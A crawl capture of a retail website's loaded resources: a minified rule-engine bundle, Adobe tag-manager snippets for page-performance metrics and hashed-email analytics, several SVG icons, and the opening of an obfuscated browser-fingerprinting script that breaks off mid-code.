t=this.operators[e];return"value"===e&&this.EvaluateOptions.valueLowerCaseComparison&&(t.addValueModifiers(c.toLowerCaseModifier),t.addExpectedValueModifiers(c.toLowerCaseModifier)),t},l.prototype.setOperator=function(e,t){return u.prototype.setOperator.call(this,e,t),this.operators[t]=e,this},l.prototype.createValueObject=function(e){return new a.Value(e,this.metaData)},Object.defineProperty(l.prototype,"ValuesAsObject",{get:function(){return{key:this.values.key.map(this.createValueObject),value:this.values.value.map(this.createValueObject)}},enumerable:!1,configurable:!0}),l);function l(e,t,n,r,o,i){var a=u.call(this,"_keyPair",e,i)||this;return a.createValueObject=a.createValueObject.bind(a),a.values={key:t,value:n},a.operators={key:r,value:o},r.setConstraint(a),o.setConstraint(a),a}t.KeyValuePairConstraint=s},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.RuleConstraint=void 0;var a,i=n(40),u=n(33),c=n(24),s=n(71),l=(a=i.AbstractConstraint,o(p,a),p.prototype.serialize=function(e){var t,n,r;if(void 0===e&&(e=!1),!this.parameter)return{_rule:{}};var o=(null===(t=this.constraintParameter)||void 0===t?void 0:t.serializeValues(this.values))||this.values,i=e?this.getCleanValues(o,this.operator):o,a={parameter:this.parameter,operator:null===(n=this.operator)||void 0===n?void 0:n.serialize(),values:i};return!e&&null!==(r=this.errors)&&void 0!==r&&r.length&&(a.errors=this.errors),this.metaData.length&&(a.meta=this.metaData.getAll()),{_rule:a}},p.prototype.getOperator=function(){var e,t;return this.EvaluateOptions.valueLowerCaseComparison&&(null!==(e=this.operator)&&void 0!==e&&e.addValueModifiers(s.toLowerCaseModifier),null!==(t=this.operator)&&void 0!==t&&t.addExpectedValueModifiers(s.toLowerCaseModifier)),this.operator},p.prototype.setOperator=function(e){return a.prototype.setOperator.call(this,e),this.operator=e,this},Object.defineProperty(p.prototype,"ValuesAsObject",{get:function(){var t=this;return this.values.map(function(e){return new c.Value(e,t.metaData.clone())})},enumerable:!1,configurable:!0}),p);function p(e,t,n,r,o){void 0===t&&(t=[]);var i=a.call(this,"_rule",e||"",r,new u.MetaData(o))||this;return i.values=t,null!=(i.operator=n)&&n.setConstraint(i),i}t.RuleConstraint=l},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.UQLConstraint=void 0;var i,a=n(40),u=(i=a.AbstractConstraint,o(c,i),c.prototype.serialize=function(e){var t;void 0===e&&(e=!1);var n={uql:this.value};return!e&&null!==(t=this.errors)&&void 0!==t&&t.length&&(n.errors=this.errors),{_uql_rule:n}},c.prototype.getOperator=function(){},c.prototype.setOperator=function(){return this},c);function c(e,t){var n=i.call(this,"_uql_rule","uql",t)||this;return n.value=e,n}t.UQLConstraint=u},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.MissingMainRuleGroupError=void 0;var i,a=(i=Error,o(u,i),u);function u(){return i.call(this,"Cannot create main rule group!")||this}t.MissingMainRuleGroupError=a},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.BundleItemGroup=void 0;var i,a=n(61),u=(i=a.AbstractGroup,o(c,i),c.prototype.startEvaluation=function(){},c.prototype.evaluate=function(){return!1},c.prototype.serialize=function(t){var e;return void 0===t&&(t=!1),(e={})[this.Token]=this.children.map(function(e){return e.serialize(t)}),e},c);function c(e){var t=i.call(this,e)||this;return t.Token="_bundleItem",t}t.BundleItemGroup=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getUQLSafeKey=void 0;t.getUQLSafeKey=function(e){return e.replace(/[^a-z0-9]/gim,"_")}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc49408b14c7847048de17b6fb6e270f5-source.min.js
body_size: 197
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc49408b14c7847048de17b6fb6e270f5-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCc49408b14c7847048de17b6fb6e270f5-source.min.js', "const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName(\"first-paint\")[0]?performance.getEntriesByName(\"first-paint\")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName(\"first-contentful-paint\")[0]?performance.getEntriesByName(\"first-contentful-paint\")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:\"ga4\"};gtag(\"event\",\"page_performance\",pageLoadMetrics);");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/maestro_1
body_size: 157713
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1" width="40" height="28" rx="2" fill="white" stroke="#CDCBCB"/>
<rect x="2.77148" y="3.80005" width="36.9652" height="22.4" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_4042" transform="scale(0.000285714 0.000459348)"/>
</pattern>
<image id="image0_2557_4042" width="3500" height="2177" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/visa_1
body_size: 23420
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="42" height="30" viewBox="0 0 42 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="1" y="1.04004" width="40" height="28" rx="2" fill="#292D74" stroke="#CDCBCB"/>
<rect x="8" y="10.8" width="26.5096" height="8.4" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2557_4033" transform="scale(0.00111111 0.00343643)"/>
</pattern>
<image id="image0_2557_4033" width="900" height="291" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9a7bf172ea684c229067be4677b7808f-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9a7bf172ea684c229067be4677b7808f-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9a7bf172ea684c229067be4677b7808f-source.min.js', "(async()=>{const e=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info(\"[Gtag] Email check\",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent(\"emailHashed\"));let a=localStorage.getItem(\"twcUserEmailHash\");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest(\"SHA-256\",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,\"0\"))).join(\"\"),localStorage.setItem(\"twcUserEmailHash\",a)}gtag(\"set\",\"user_data\",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent(\"emailHashed\"))})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/chevron--up
body_size: -11
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 407.436 224.302"
   xml:space="preserve"
   version="1.1"
   id="svg4"
   sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg"
   width="407.436"
   height="224.302"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs8" /><sodipodi:namedview
   id="namedview6"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <polygon
   points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 "
   id="polygon2"
   transform="translate(0,-91.567)" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/globe?format=svg
body_size: -128
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_2503_8363)" stroke="#666666">
        <path
            d="M15.5 8C15.5 12.1421 12.1421 15.5 8 15.5C3.85786 15.5 0.5 12.1421 0.5 8C0.5 3.85786 3.85786 0.5 8 0.5C12.1421 0.5 15.5 3.85786 15.5 8Z"
             stroke-linecap="round" stroke-linejoin="round" />
        <path d="M0.799988 8H15.2" stroke-linecap="round" stroke-linejoin="round" />
        <path
            d="M5.3001 8C5.35774 5.34635 6.31259 2.79624 7.99999 0.761326C9.68739 2.79624 10.6422 5.34635 10.6999 8C10.6422 10.6537 9.68739 13.2038 7.99999 15.2387C6.31259 13.2038 5.35774 10.6537 5.3001 8Z"
         stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clip0_2503_8363">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.thewhitecompany.com/hxFKAz/h/9/w_lJt84lpg/f9mu0NmcVbcckk1paN/aS12AxAB/LyAVbE/QXVzY
body_size: 165676
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Bq();jUE();VBE();var wp=function(){S3=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wl=function(BX){return k5["unescape"](k5["encodeURIComponent"](BX));};var DN=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Pw=function Z2(FN,Xw){'use strict';var I2=Z2;switch(FN){case Y5:{var tN=Xw[ZE];var kw;IS.push(l3);return kw=QZ(QZ(tN[AN()[Jv(ww)].apply(null,[m1,ZY,QZ([])])]))&&QZ(QZ(tN[AN()[Jv(ww)](m1,ZY,Vp)][dp()[UX(MS)].apply(null,[QN,wX,CK,Lm,nN])]))&&tN[AN()[Jv(ww)](m1,ZY,I1)][dp()[UX(MS)].apply(null,[QN,FZ,CK,Lm,QZ(hw)])][Q1[bw]]&&q1(tN[AN()[Jv(ww)](m1,ZY,JX)][dp()[UX(MS)](QN,jt,CK,Lm,QZ(QZ([])))][j9[Gw()[A2(tn)].apply(null,[pt,SG,Nn,H3])]()][ZX(typeof Dt()[mZ(VS)],fl([],[][[]]))?Dt()[mZ(JZ)](f2,pp):Dt()[mZ(bw)](s2,Tl)](),Gw()[A2(qS)].call(null,Rn,m2,kp,QZ([])))?AN()[Jv(Lm)].apply(null,[Sp,pX,QZ([])]):Gw()[A2(VS)](nX,G3,Cp,zt),IS.pop(),kw;}break;case m4:{IS.push(tt);var T2;return T2=QZ(QZ(k5[q1(typeof AN()[Jv(Ep)],fl('',[][[]]))?AN()[Jv(hw)].call(null,G2,rT,HZ):AN()[Jv(VS)](Xl,F2,RY)][q1(typeof Gw()[A2(wX)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[C2,DS,H3,Lp]):Gw()[A2(BZ)](Qv,qG,Ww,kX)])),IS.pop(),T2;}break;case Aq:{var Xt=Xw[ZE];IS.push(DY);var lw=Dt()[mZ(TN)](Xm,j1);try{var OX=IS.length;var cw=QZ([]);if(Xt[AN()[Jv(ww)](m1,VZ,Y1)][AN()[Jv(qX)].apply(null,[FZ,mw,QZ({})])]){var tX=Xt[AN()[Jv(ww)](m1,VZ,Ev)][AN()[Jv(qX)](FZ,mw,QZ(hw))][ZX(typeof Dt()[mZ(Bp)],'undefined')?Dt()[mZ(JZ)](On,pp):Dt()[mZ(bw)](xl,YY)]();var kG;return IS.pop(),kG=tX,kG;}else{var ZT;return IS.pop(),ZT=lw,ZT;}}catch(Hv){IS.splice(sG(OX,hw),Infinity,DY);var J2;return IS.pop(),J2=lw,J2;}IS.pop();}break;case fR:{IS.push(tZ);var dv;return dv=q1(typeof k5[AN()[Jv(VS)].apply(null,[Xl,vS,DA])][Dt()[mZ(gp)].apply(null,[d1,Hp])],ZX(typeof Dt()[mZ(zG)],fl('',[][[]]))?Dt()[mZ(HZ)](lS,IN):Dt()[mZ(bw)].apply(null,[Y1,gv]))||q1(typeof k5[q1(typeof AN()[Jv(Sw)],fl('',[][[]]))?AN()[Jv(hw)](UY,Xv,QZ(QZ(hw))):AN()[Jv(VS)](Xl,vS,gp)][dp()[UX(zt)].apply(null,[z3,bw,np,Fp,nX])],Dt()[mZ(HZ)].apply(null,[lS,IN]))||q1(typeof k5[AN()[Jv(VS)](Xl,vS,vm)][Dt()[mZ(Fv)](vZ,XY)],Dt()[mZ(HZ)](lS,IN)),IS.pop(),dv;}break;case p0:{var Bt=Xw[ZE];IS.push(b1);try{var gS=IS.length;var CT=QZ(SR);if(q1(Bt[AN()[Jv(ww)](m1,AG,rm)][Gw()[A2(Fv)](FZ,KY,kl,GS)],undefined)){var Ln;return Ln=ZX(typeof Dt()[mZ(JZ)],'undefined')?Dt()[mZ(TN)].apply(null,[Bl,j1]):Dt()[mZ(bw)](Nt,nN),IS.pop(),Ln;}if(q1(Bt[AN()[Jv(ww)](m1,AG,Ww)][Gw()[A2(Fv)](FZ,KY,vm,Dv)],QZ(QZ(ZE)))){var Kl;return Kl=Gw()[A2(VS)](nX,At,ww,Dv),IS.pop(),Kl;}var j3;return j3=AN()[Jv(Lm)](Sp,S1,wY),IS.pop(),j3;}catch(UG){IS.splice(sG(gS,hw),Infinity,b1);var lZ;return lZ=Dt()[mZ(ll)](jA,Fp),IS.pop(),lZ;}IS.pop();}break;case tK:{IS.push(Up);try{var PG=IS.length;var tv=QZ(SR);var WA;return WA=QZ(QZ(k5[AN()[Jv(VS)](Xl,Wp,DA)][Dt()[mZ(Kw)](qt,w3)])),IS.pop(),WA;}catch(ln){IS.splice(sG(PG,hw),Infinity,Up);var Kp;return IS.pop(),Kp=QZ(QZ(ZE)),Kp;}IS.pop();}break;case mk:{IS.push(lX);var LY;return LY=new (k5[Mm()[f3(HZ)](nn,sl,Nl,Y3,QX,lN)])()[L3()[Rm(N3)].call(null,Xv,Sw,Om,OQ)](),IS.pop(),LY;}break;case Gk:{var Ef=Xw[ZE];var Nz=Xw[SR];IS.push(KJ);if(n7(typeof k5[Gw()[A2(wX)](xI,PX,YL,Ep)][AN()[Jv(tf)](pI,pN,HV)],Gw()[A2(Fp)](DS,Tn,wY,nX))){k5[Gw()[A2(wX)](xI,PX,ZJ,Ev)][AN()[Jv(tf)](pI,pN,zG)]=Gw()[A2(N3)](nf,rl,QZ({}),VS)[ZX(typeof AN()[Jv(Xr)],fl('',[][[]]))?AN()[Jv(ZD)](Uf,qj,QZ(QZ(Ex))):AN()[Jv(hw)].call(null,sj,fj,MG)](Ef,q1(typeof Dt()[mZ(bw)],fl([],[][[]]))?Dt()[mZ(bw)](Wr,tr):Dt()[mZ(kX)](hl,gb))[ZX(typeof AN()[Jv(Y1)],'undefined')?AN()[Jv(ZD)].apply(null,[Uf,qj,QZ(QZ([]))]):AN()[Jv(hw)](VM,zJ,MG)](Nz,Dt()[mZ(Mr)].apply(null,[XA,dP]));}IS.pop();}break;case l4:{var xr=Xw[ZE];var TM=Xw[SR];IS.push(Gc);var fx=TM[ZX(typeof Gw()[A2(GS)],fl([],[][[]]))?Gw()[A2(Br)].apply(null,[WI,GQ,QX,Qv]):Gw()[A2(fX)].call(null,pg,Ij,Y3,nX)];var Mx=TM[Dt()[mZ(cG)](vx,vQ)];var Ax=TM[ZX(typeof AN()[Jv(gM)],'undefined')?AN()[Jv(qS)].call(null,f8,DP,RY):AN()[Jv(hw)](BP,wc,ww)];var wr=TM[AN()[Jv(XY)].call(null,mx,Og,Sw)];var fM=TM[q1(typeof Mm()[f3(ZD)],fl([],[][[]]))?Mm()[f3(nn)](rG,hw,Gf,QZ(QZ({})),w7,pj):Mm()[f3(Lr)](VS,Lp,jP,DA,x7,Qz)];var zz=TM[Dt()[mZ(z7)](tG,vV)];var XP=TM[q1(typeof AN()[Jv(kl)],fl('',[][[]]))?AN()[Jv(hw)](hJ,gf,wY):AN()[Jv(CK)](EI,CA,VS)];var s8=TM[AN()[Jv(dc)](hL,A3,QZ(QZ(Ex)))];var kJ;return kJ=Gw()[A2(N3)].apply(null,[nf,hl,JX,x7])[AN()[Jv(ZD)](Uf,Vx,HZ)](xr)[AN()[Jv(ZD)](Uf,Vx,kX)](fx,AN()[Jv(Y1)].apply(null,[jt,sS,QZ(QZ({}))]))[AN()[Jv(ZD)](Uf,Vx,VS)](Mx,AN()[Jv(Y1)](jt,sS,MS))[AN()[Jv(ZD)].call(null,Uf,Vx,nn)](Ax,AN()[Jv(Y1)](jt,sS,Cp))[AN()[Jv(ZD)](Uf,Vx,pp)](wr,ZX(typeof AN()[Jv(DA)],fl('',[][[]]))?AN()[Jv(Y1)](jt,sS,wY):AN()[Jv(hw)](TQ,rJ,Kw))[AN()[Jv(ZD)](Uf,Vx,HM)](fM,AN()[Jv(Y1)].call(null,jt,sS,rm))[AN()[Jv(ZD)].call(null,Uf,Vx,ZD)](zz,AN()[Jv(Y1)].call(null,jt,sS,x7))[AN()[Jv(ZD)](Uf,Vx,Ex)](XP,AN()[Jv(Y1)](jt,sS,hP))[ZX(typeof AN()[Jv(zP)],fl('',[][[]]))?AN()[Jv(ZD)].apply(null,[Uf,Vx,Xr]):AN()[Jv(hw)](nx,Mj,Fp)](s8,AN()[Jv(tn)].call(null,xx,xP,nn)),IS.pop(),kJ;}break;case I:{IS.push(mI);var GP=Gw()[A2(Zc)](xL,b7,w7,TP);var l7=L3()[Rm(kX)](Oj,vQ,Lf,zG);for(var gG=Ex;kD(gG,xf);gG++)GP+=l7[AN()[Jv(xz)].call(null,N3,bz,gb)](k5[Gw()[A2(zP)].apply(null,[Er,Wj,Sw,Vp])][Dt()[mZ(KP)](DT,BJ)](sI(k5[q1(typeof Gw()[A2(jI)],fl('',[][[]]))?Gw()[A2(fX)](Ng,F2,wV,QZ(QZ(hw))):Gw()[A2(zP)].apply(null,[Er,Wj,QZ(QZ({})),HV])][Dt()[mZ(kl)].apply(null,[bt,X7])](),l7[AN()[Jv(Ex)](Jx,N1,kX)])));var NI;return IS.pop(),NI=GP,NI;}break;case QB:{IS.push(x7);throw new (k5[dp()[UX(Ww)](Sp,jJ,qg,qz,I1)])(Gw()[A2(XY)](np,x8,Dv,QZ(QZ({}))));}break;case wK:{var hg=Xw[ZE];IS.push(gM);var Nr=Dt()[mZ(XY)].apply(null,[mf,ZD]);var D7=Dt()[mZ(XY)].call(null,mf,ZD);if(hg[Gw()[A2(wX)](xI,Yv,ID,vm)]){var L8=hg[Gw()[A2(wX)](xI,Yv,YL,Lm)][Dt()[mZ(dc)].call(null,Wf,IG)](ZX(typeof AN()[Jv(nX)],fl([],[][[]]))?AN()[Jv(Yz)](xL,ZZ,Bp):AN()[Jv(hw)](ff,F2,QZ(Ex)));var IL=L8[Gw()[A2(cI)].apply(null,[DA,H7,Vp,Bp])](Gw()[A2(Wg)](Vp,g8,vQ,QZ({})));if(IL){var rr=IL[AN()[Jv(Ec)](Yf,Xb,OQ)](AN()[Jv(Ur)](d7,qr,Dv));if(rr){Nr=IL[AN()[Jv(wM)](WD,NQ,RY)](rr[Dt()[mZ(Dg)].apply(null,[EV,Uz])]);D7=IL[AN()[Jv(wM)].call(null,WD,NQ,HZ)](rr[Dt()[mZ(nI)].apply(null,[Az,JX])]);}}}var QD;return QD=ED(qR,[Dt()[mZ(JI)](nL,Eb),Nr,q1(typeof Gw()[A2(jJ)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[Mf,BM,TP,Fp]):Gw()[A2(f8)](Ep,II,Ob,nn),D7]),IS.pop(),QD;}break;case cs:{var Vf=Xw[ZE];var F8=Xw[SR];IS.push(AP);if(QZ(RD(Vf,F8))){throw new (k5[q1(typeof dp()[UX(Lm)],fl(Gw()[A2(N3)](nf,I5,QZ(QZ({})),HV),[][[]]))?dp()[UX(hw)](vD,MG,OI,wQ,ww):dp()[UX(Ww)].apply(null,[FI,RY,qg,qz,nX])])(Gw()[A2(Kw)](zG,Av,jt,pt));}IS.pop();}break;case M6:{IS.push(xD);try{var T7=IS.length;var lL=QZ([]);var kb;return kb=QZ(QZ(k5[AN()[Jv(VS)](Xl,QS,RY)][AN()[Jv(zG)].apply(null,[lx,sf,sl])])),IS.pop(),kb;}catch(g7){IS.splice(sG(T7,hw),Infinity,xD);var fg;return IS.pop(),fg=QZ({}),fg;}IS.pop();}break;case JE:{IS.push(Jr);try{var Or=IS.length;var TD=QZ(SR);var B8=fl(k5[AN()[Jv(gp)](Wg,Xl,QZ(QZ(hw)))](k5[AN()[Jv(VS)].apply(null,[Xl,hz,x7])][ZX(typeof Mm()[f3(wX)],fl([],[][[]]))?Mm()[f3(d7)](VS,WI,Of,nN,Lm,dL):Mm()[f3(nn)](zI,Ep,kp,Fp,Dv,FQ)]),Vb(k5[AN()[Jv(gp)].call(null,Wg,Xl,V7)](k5[AN()[Jv(VS)](Xl,hz,QZ(QZ(hw)))][Gw()[A2(hL)](vQ,Tc,kl,Vp)]),hw));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,N3)](k5[AN()[Jv(VS)](Xl,hz,QZ(QZ(hw)))][dp()[UX(tn)](Iz,ZJ,Gg,nX,V7)]),bw),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,Jb])](k5[AN()[Jv(VS)].apply(null,[Xl,hz,Ev])][dp()[UX(nN)](Iz,hP,qX,ZD,QZ(QZ([])))]),Ww));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,nN)](k5[AN()[Jv(VS)](Xl,hz,HM)][L3()[Rm(wX)](np,jJ,BV,ww)]),Q1[VS]),Vb(k5[AN()[Jv(gp)](Wg,Xl,vQ)](k5[AN()[Jv(VS)](Xl,hz,QZ(QZ({})))][L3()[Rm(ZJ)].call(null,Of,Jb,zL,gb)]),Q1[Jb]));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,ZJ)](k5[AN()[Jv(VS)].apply(null,[Xl,hz,d7])][AN()[Jv(Fv)](pP,Ab,nf)]),jJ),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,zg])](k5[AN()[Jv(VS)].apply(null,[Xl,hz,JX])][Mm()[f3(kX)](Sw,pt,Of,kp,bw,TJ)]),Lm));B8+=fl(Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,OQ])](k5[AN()[Jv(VS)].call(null,Xl,hz,Lm)][Gw()[A2(QX)].call(null,dV,C3,HZ,QZ(QZ([])))]),Q1[Ww]),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,xx])](k5[AN()[Jv(VS)](Xl,hz,Ev)][Mm()[f3(VQ)](Dr,pt,Of,QZ(QZ([])),ID,I1)]),qz));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,kl)](k5[AN()[Jv(VS)](Xl,hz,Xr)][q1(typeof AN()[Jv(HZ)],fl('',[][[]]))?AN()[Jv(hw)](fb,P7,QZ(QZ(hw))):AN()[Jv(Kw)](Qz,HY,HM)]),Rc),Vb(k5[ZX(typeof AN()[Jv(JX)],fl([],[][[]]))?AN()[Jv(gp)](Wg,Xl,fX):AN()[Jv(hw)].call(null,JX,rQ,HV)](k5[AN()[Jv(VS)](Xl,hz,nX)][q1(typeof AN()[Jv(zt)],fl([],[][[]]))?AN()[Jv(hw)](mz,Wb,xz):AN()[Jv(Ev)](zP,jM,QZ(QZ(hw)))]),Q1[d7]));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,wX)](k5[AN()[Jv(VS)](Xl,hz,FZ)][ZX(typeof AN()[Jv(Sw)],fl([],[][[]]))?AN()[Jv(mb)].call(null,zQ,jd,kp):AN()[Jv(hw)](DI,Ww,BZ)]),Q1[kX]),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,QZ(QZ(Ex))])](k5[AN()[Jv(VS)].call(null,Xl,hz,Vp)][AN()[Jv(O8)](Ng,MP,Fv)]),fX));B8+=fl(Vb(k5[AN()[Jv(gp)].call(null,Wg,Xl,Dv)](k5[AN()[Jv(VS)].call(null,Xl,hz,Ev)][Dt()[mZ(Ev)].call(null,mD,Rn)]),Q1[VQ]),Vb(k5[ZX(typeof AN()[Jv(Ng)],'undefined')?AN()[Jv(gp)].apply(null,[Wg,Xl,zg]):AN()[Jv(hw)](fX,mJ,Sw)](k5[q1(typeof AN()[Jv(kp)],'undefined')?AN()[Jv(hw)].call(null,Nb,Oj,Ng):AN()[Jv(VS)](Xl,hz,Uf)][ZX(typeof L3()[Rm(VQ)],'undefined')?L3()[Rm(Sw)](Of,Dr,Aj,H3):L3()[Rm(Jb)].call(null,S1,JP,nr,HZ)]),wX));B8+=fl(Vb(k5[q1(typeof AN()[Jv(Cp)],fl([],[][[]]))?AN()[Jv(hw)](X7,Gf,QZ(QZ(Ex))):AN()[Jv(gp)].call(null,Wg,Xl,nn)](k5[AN()[Jv(VS)](Xl,hz,Ex)][ZX(typeof Gw()[A2(gb)],fl([],[][[]]))?Gw()[A2(TP)](Bj,XL,QX,vQ):Gw()[A2(fX)](IP,hr,ZD,QZ({}))]),ZJ),Vb(k5[ZX(typeof AN()[Jv(nn)],fl('',[][[]]))?AN()[Jv(gp)](Wg,Xl,Lr):AN()[Jv(hw)](qV,QQ,QZ(QZ(Ex)))](k5[AN()[Jv(VS)].apply(null,[Xl,hz,l3])][AN()[Jv(DS)](x7,qc,rm)]),Q1[V7]));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,Vp)](k5[AN()[Jv(VS)](Xl,hz,VS)][Gw()[A2(mV)].apply(null,[N3,kM,QZ(QZ(Ex)),Uf])]),HZ),Vb(k5[AN()[Jv(gp)].call(null,Wg,Xl,VS)](k5[AN()[Jv(VS)].apply(null,[Xl,hz,QZ({})])][Gw()[A2(Pf)](pI,hl,QZ(QZ(hw)),HM)]),Dr));B8+=fl(Vb(k5[AN()[Jv(gp)].call(null,Wg,Xl,QZ({}))](k5[AN()[Jv(VS)](Xl,hz,QZ(QZ({})))][Mm()[f3(V7)](Lp,GS,Of,Y1,Fp,Kg)]),Fp),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,Xl,Nn])](k5[q1(typeof AN()[Jv(Fv)],fl([],[][[]]))?AN()[Jv(hw)](rP,ZD,Lf):AN()[Jv(VS)].call(null,Xl,hz,QZ([]))][AN()[Jv(BJ)](Qr,YN,mV)]),Lp));B8+=fl(Vb(k5[AN()[Jv(gp)](Wg,Xl,QZ(QZ(hw)))](k5[q1(typeof 